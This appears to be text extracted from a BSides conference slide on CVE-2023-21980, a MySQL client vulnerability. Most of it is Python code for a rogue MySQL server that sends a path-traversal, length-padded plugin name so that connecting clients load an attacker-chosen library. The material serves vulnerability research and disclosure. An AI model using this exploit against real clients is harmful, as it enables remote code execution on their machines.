 Generate overflow string
def generate_injection_string(plugin_dir, file_name):
traverse="../../../../../../../../../../"
plugin_dir_len = len(plugin_dir)
remaining_len=512 - plugin_dir_len - len(file_name)-len(traverse) - 1
injection_string=traverse + "/"*remaining_len + file_name
total_so_string_len=plugin_dir_len + len(injection_string)
print(f"So string: {plugin_dir}{injection_string}, len: {total_so_string_len}")
print(injection_string)
return injection_string
def start_rogue_server(port, file_name, plugin_dir):
print("Generating  injection_string...")
injection_string=generate_injection_string(plugin_dir, file_name)
print("Starting MySQL Rogue Server ...")
logging.basicConfig(level=logging.INFO)
CustomAuthPlugin.client_plugin_name = injection_string
identity_provider = CustomIdentityProvider()
server = MysqlServer(identity_provider=identity_provider, port=port, session_factory=MySession)
asyncio.run(server.serve_forever())
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
35
MySQL Server Attacks YOU!
(How We Found CVE-2023-21980 In MySQL)
- Alexander Rubin
GONE PHISHING
BSIDES
STAGES
SPEAKER